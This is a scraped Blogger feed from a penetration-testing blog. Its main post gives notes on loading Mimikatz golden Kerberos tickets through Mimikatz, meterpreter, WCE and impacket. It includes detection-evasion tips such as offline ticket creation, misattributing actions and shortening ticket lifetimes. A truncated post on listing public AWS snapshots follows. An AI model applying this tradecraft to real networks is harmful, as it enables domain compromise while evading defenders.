Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/kerberos?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/kerberos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6615145694125402056"},"published":{"$t":"2015-09-23T09:00:00.000-04:00"},"updated":{"$t":"2015-09-23T09:00:04.354-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kerberos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Ways To Load Kerberos Tickets"},"content":{"type":"html","$t":"Everyone is aware of the awesomeness that Mimikatz is and most likely golden tickets. Mimikatz ships with lots of kerberos \u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos\" target=\"_blank\"\u003Efunctionality\u003C\/a\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust wanted to jot down some quick notes on using these tickets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. See the links in the resources section to generate a golden ticket. \u0026nbsp;Chris Truncer's \u003Ca href=\"https:\/\/www.christophertruncer.com\/golden-ticket-generation\/\" target=\"_blank\"\u003Epost \u003C\/a\u003Eis more than clear on how to do it, so I wont reproduce the content. What's more interesting (to me) is that you can generate these tickets offline on a host that is not connected to the network you are working on. \u0026nbsp;This is perhaps handy if you have a bunch of host instrumentation on the network you are attacking and don't want to risk uploading and running Mimikatz on the host.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. With this .kirbi ticket created you now need to load it into your session. You have a few options:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003EMimikatz via Pass The Ticket (\u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos#ptt\" target=\"_blank\"\u003Eptt\u003C\/a\u003E) functionality\u003C\/li\u003E\n\u003Cli\u003EYou can load it via the kiwi module in meterpreter -- stealing Chris' image here:\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.christophertruncer.com\/wp-content\/uploads\/2014\/09\/ticket-applied.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"158\" src=\"https:\/\/www.christophertruncer.com\/wp-content\/uploads\/2014\/09\/ticket-applied.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EVia WCE kerberos functionality\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E-K \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Dump Kerberos tickets to file (unix \u0026amp; 'windows wce' format)\u003C\/li\u003E\n\u003Cli\u003E-k \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Read Kerberos tickets from file and insert into Windows cache\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\nWhat's important to note here is that WCE will NOT load a Mimikatz generated ticket (didn't try ccache format). What you CAN do is \u0026nbsp;load the ticket via mimikatz on your offline host then export with with WCE, then upload WCE and the WCE ticket (wce_krbtkts) to the host and load it into the cache there.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s1600\/Screen+Shot+2015-09-05+at+11.00.49+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"41\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s320\/Screen+Shot+2015-09-05+at+11.00.49+AM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EYou can export the kirbi ticket with \u003Ca href=\"https:\/\/github.com\/gentilkiwi\/kekeo\" target=\"_blank\"\u003Ekirbikator\u003C\/a\u003E\u0026nbsp; (this will make it ccache ticket) and use smbclient or \u003Ca href=\"https:\/\/github.com\/CoreSecurity\/impacket\" target=\"_blank\"\u003Eimpacket\u003C\/a\u003E\u0026nbsp;(preferred) to use the ticket on linux\/osx reference: \u003Ca href=\"https:\/\/twitter.com\/gentilkiwi\/status\/561901226682744832\"\u003Ehttps:\/\/twitter.com\/gentilkiwi\/status\/561901226682744832\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/pbs.twimg.com\/media\/B8xGLkvIgAElrT1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/pbs.twimg.com\/media\/B8xGLkvIgAElrT1.jpg\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/pbs.twimg.com\/media\/B8xGMAeIgAAdUjA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/pbs.twimg.com\/media\/B8xGMAeIgAAdUjA.jpg\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n3. Depending on the type of alerting when you make a ticket it uses the 500 account by default. Assuming you aren't spoofing that particular account you might get the added bonus of having your actions attributed to another account.\u003C\/div\u003E\n\u003Cbr \/\u003E\nAdditional Gotchas\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003ECT's post uses a fake user. If you do this, according to\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/gentilkiwi\" target=\"_blank\"\u003E@gentilkiwi\u003C\/a\u003E\u0026nbsp;you have to use the ticket within \u003Cb\u003E20\u003C\/b\u003E minutes of creation. \u0026nbsp;Mimikatz does let you create a ticket in the future with the\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\/startoffset\u003C\/span\u003E option\u003C\/li\u003E\n\u003Cli\u003EImpacket currently (5 SEP 15 --this post will be published later) will NOT work with a fake or inactive user where windows will let it slide. \u0026nbsp;So if you make a golden ticket you need it to be with an active user. \u0026nbsp;I suspect \u003Ca href=\"https:\/\/twitter.com\/agsolino\" target=\"_blank\"\u003Ebeto\u003C\/a\u003E will fix this soon.\u003C\/li\u003E\n\u003Cli\u003EThere is a lot of \u003Ca href=\"http:\/\/cert.europa.eu\/static\/WhitePapers\/CERT-EU-SWP_14_07_PassTheGolden_Ticket_v1_1.pdf\" target=\"_blank\"\u003Eguidance\u003C\/a\u003E around detecting this attack by using looking for tickets with a 10 year lifespan (this is the Mimikatz default). You can avoid this using the\u0026nbsp;\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\/endin\u003C\/span\u003E option with Mimikatz. \u0026nbsp;More here from MS:\u0026nbsp;\u003Ca href=\"https:\/\/www.microsoftvirtualacademy.com\/en-us\/training-courses\/how-to-avoid-golden-ticket-attacks-12134?l=4NoyuNYUB_604300474\"\u003Ehttps:\/\/www.microsoftvirtualacademy.com\/en-us\/training-courses\/how-to-avoid-golden-ticket-attacks-12134?l=4NoyuNYUB_604300474\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nResources:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.christophertruncer.com\/golden-tickets-and-external-sids-compromise-the-child-and-win\/\"\u003Ehttps:\/\/www.christophertruncer.com\/golden-tickets-and-external-sids-compromise-the-child-and-win\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.christophertruncer.com\/golden-ticket-generation\/\"\u003Ehttps:\/\/www.christophertruncer.com\/golden-ticket-generation\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos\"\u003Ehttps:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/cert.europa.eu\/static\/WhitePapers\/CERT-EU-SWP_14_07_PassTheGolden_Ticket_v1_1.pdf\"\u003Ehttp:\/\/cert.europa.eu\/static\/WhitePapers\/CERT-EU-SWP_14_07_PassTheGolden_Ticket_v1_1.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6615145694125402056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6615145694125402056","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/ways-to-load-kerberos-tickets.html","title":"Ways To Load Kerberos Tickets"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s72-c\/Screen+Shot+2015-09-05+at+11.00.49+AM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default?alt=json-in-script&callback=recentposts
body_size: 67575
content:
// API callback
recentposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6670582285901441957"},"published":{"$t":"2020-05-17T20:01:00.001-04:00"},"updated":{"$t":"2020-05-17T20:03:25.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weridAAL"}],"title":{"type":"text","$t":"WeirdAAL update - get EC2 snapshots"},"content":{"type":"html","$t":"I watched a good DEF CON video on abusing public AWS Snapshots\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-LGR63yCTts\" width=\"320\" youtube-src-id=\"-LGR63yCTts\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=-LGR63yCTts\"\u003Ehttps:\/\/www.youtube.com\/watch?v=-LGR63yCTts\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI, of course, wanted to check this out. There are tens of thousands of public snapshots in the various regions.\u0026nbsp; The talk outlines what you can do with these and Bishop Fox released a tool to do it \u003Ca href=\"https:\/\/github.com\/BishopFox\/dufflebag\" target=\"_blank\"\u003Ehttps:\/\/github.com\/BishopFox\/dufflebag\u003C\/a\u003E. I wanted to script up a few weirdAAL modules to 1) for an AWS keypair you are testing check and see what snapshots you have available 2) for an AWS accountid list public snapshots.\u0026nbsp; Useful for bug bounty or for monitoring your org for public snapshots.\u0026nbsp; The account you are using will need at least\u0026nbsp;\u003Ci\u003EAmazonEC2ReadOnlyAccess\u0026nbsp;\u003C\/i\u003Eprivileges.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EScreenshot of the 2nd function below\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" 